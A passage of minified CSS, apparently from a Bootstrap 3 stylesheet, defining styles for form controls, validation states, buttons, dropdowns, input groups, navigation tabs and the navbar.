.form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media 